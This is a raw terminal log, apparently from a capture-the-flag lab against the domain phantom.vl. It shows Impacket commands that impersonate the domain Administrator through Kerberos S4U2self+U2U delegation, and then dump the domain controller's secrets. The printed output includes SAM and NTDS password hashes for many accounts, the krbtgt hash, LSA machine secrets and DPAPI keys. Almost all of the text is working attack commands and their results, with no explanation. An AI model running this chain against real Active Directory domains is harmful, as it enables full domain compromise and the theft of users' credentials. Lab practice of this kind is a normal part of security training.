 ┌──(impacket-0.11.0)─(kali㉿kali)-[~/.local/pipx/venvs/impacket-0.11.0]
└─$ impacket-getST -u2u -impersonate Administrator -spn 'cifs/dc.phantom.vl' -k -no-pass phantom.vl/'crose'
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Impersonating Administrator
[*] Requesting S4U2self+U2U
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@cifs_dc.phantom.vl@PHANTOM.VL.ccache
┌──(impacket-0.11.0)─(kali㉿kali)-[~/.local/pipx/venvs/impacket-0.11.0]
└─$ export KRB5CCNAME=./Administrator@cifs_dc.phantom.vl@PHANTOM.VL.ccache
┌──(impacket-0.11.0)─(kali㉿kali)-[~/.local/pipx/venvs/impacket-0.11.0]
└─$ impacket-secretsdump -k dc.phantom.vl
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0×a08cda6a38d423ba98b6f79cf6c7880f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8ba20fb81a9c306744a3024dadd0875d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
PHANTOM\DC$:plain_password_hex:66686a6a96630192ada484da7cbf9d47734c7d011316d103937429fa21a1ca74a0e96ee4f057683c4badf14982009762a666c4e1c9834d13df0cabf31fa68
70b7816d3a54c9cbb46ddb0304fbf67231cbf5dc5e77d1d092b10c99ba9095cf0b4576d297db2767bec12d3267250b1538b77a8002f032049e3f0acdf452423c70f2475f2e4e0d480a9a78592c12
63da8e40c5f206e2d657b2c3eea80b8a6ea87e216edb320f4a2394d3df56658a0637ac43ddd9f5ab59484f5d4e4a9794a0b58b4135b10dba077693dd77b3691180c60589f5ed5551d4acfefbb709
6fd94f51191b6c04e55e67feefb9a31579372d8c566
PHANTOM\DC$:aad3b435b51404eeaad3b435b51404ee:57c5b710549865cc63c39f5bb91c8b77:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×ec9dcd5d596abaee2fb5ac8603e39f888b068fdb
dpapi_userkey:0×ee875ffbd1b8da8482ac6d8c85579290107497de
[*] NL$KM
0000   4F 14 6C 17 8C 8B 38 53  77 77 AC A4 FB BE DF 6B   O.l...8Sww.....k
0010   DE 86 4A D7 37 A2 BA BB  0B 90 5B 41 C8 EB 95 8A   ..J.7.....[A....
0020   02 91 9C 7E CE 38 CE CB  02 CA B7 19 53 5F 3A DB   ...~.8......S_:.
0030   FB 58 25 14 6D 4C 00 DB  3D 74 3A 37 F6 11 AB 48   .X%.mL..=t:7...H
NL$KM:4f146c178c8b38537777aca4fbbedf6bde864ad737a2babb0b905b41c8eb958a02919c7ece38cecb02cab719535f3adbfb5825146d4c00db3d743a37f611ab48
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:71fde26ba67afaedbed8b3549012d930:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:de0c6c1bf90cdc90ed73c2b765793df6:::
phantom.vl\svc_sspr:1103:aad3b435b51404eeaad3b435b51404ee:8ecffccc2f22c1607b8e104296ffbf68:::
PHANTOM.vl\rnichols:1112:aad3b435b51404eeaad3b435b51404ee:6e2c9daa1d71941ea201a79fe134008a:::
PHANTOM.vl\pharrison:1113:aad3b435b51404eeaad3b435b51404ee:744cc56188561af3c16a8d0cd1e758d1:::
PHANTOM.vl\wsilva:1114:aad3b435b51404eeaad3b435b51404ee:a481bb1b52c2a40fef6b9f0d22df5a7b:::
PHANTOM.vl\elynch:1115:aad3b435b51404eeaad3b435b51404ee:753389c36525eaa2182d2366e21cb37e:::
PHANTOM.vl\nhamilton:1116:aad3b435b51404eeaad3b435b51404ee:2d3aa57851c7686d3d3df4c2bf3ebbb8:::
PHANTOM.vl\lstanley:1117:aad3b435b51404eeaad3b435b51404ee:3945cd9505e0eca3621a4b61506a131a:::
PHANTOM.vl\bbarnes:1118:aad3b435b51404eeaad3b435b51404ee:8b86efbee20746efcf97d50081a7ada9:::
PHANTOM.vl\cjones:1119:aad3b435b51404eeaad3b435b51404ee:0253df7e458eedfc1b511ae1eadad057:::
PHANTOM.vl\agarcia:1120:aad3b435b51404eeaad3b435b51404ee:54199065e48fae91d67176d5d2c3d506:::
PHANTOM.vl\ppayne:1121:aad3b435b51404eeaad3b435b51404ee:e628d1e4d23696da908acc1add7efbe4:::
PHANTOM.vl\ibryant:1122:aad3b435b51404eeaad3b435b51404ee:ca996d2266c0e306701b78a06e3c29ab:::
PHANTOM.vl\ssteward:1123:aad3b435b51404eeaad3b435b51404ee:5839c34d11b418846131f6944be80ca6:::
PHANTOM.vl\wstewart:1124:aad3b435b51404eeaad3b435b51404ee:1d2256228378d2093d25f5122981bcde:::
PHANTOM.vl\vhoward:1125:aad3b435b51404eeaad3b435b51404ee:fc97143b237f56c06e0d4f4bff1c7a09:::
PHANTOM.vl\crose:1126:aad3b435b51404eeaad3b435b51404ee:71203fedab51f0477fee73352f2467e5:::
PHANTOM.vl\twright:1127:aad3b435b51404eeaad3b435b51404ee:f082f34b171dd47297674c2be83991b7:::
PHANTOM.vl\fhanson:1128:aad3b435b51404eeaad3b435b51404ee:3ecba7b39ce4b3fbe05362d6e05d31d0:::
PHANTOM.vl\cferguson:1129:aad3b435b51404eeaad3b435b51404ee:74bb37fa58020392821cdb89b5098f2d:::
PHANTOM.vl\alucas:1130:aad3b435b51404eeaad3b435b51404ee:53bd6a54d3dd605385e55f3226b0814d:::
PHANTOM.vl\ebryant:1131:aad3b435b51404eeaad3b435b51404ee:abf123fca11a39c94bd92505f61c12a5:::
PHANTOM.vl\vlynch:1132:aad3b435b51404eeaad3b435b51404ee:c6837ff88c25daea76b0f390f7ab0552:::
PHANTOM.vl\ghall:1133:aad3b435b51404eeaad3b435b51404ee:a1ca032e6023ddeedd9009d4c0a8c836:::
PHANTOM.vl\ssimpson:1134:aad3b435b51404eeaad3b435b51404ee:1c029611755dfa697b1996f88a8d9c17:::
PHANTOM.vl\ccooper:1135:aad3b435b51404eeaad3b435b51404ee:fc35a773ba47633c4c1a807f91e9d496:::
PHANTOM.vl\vcunningham:1136:aad3b435b51404eeaad3b435b51404ee:c187274e5ff6a96c44bce6200d6e7944:::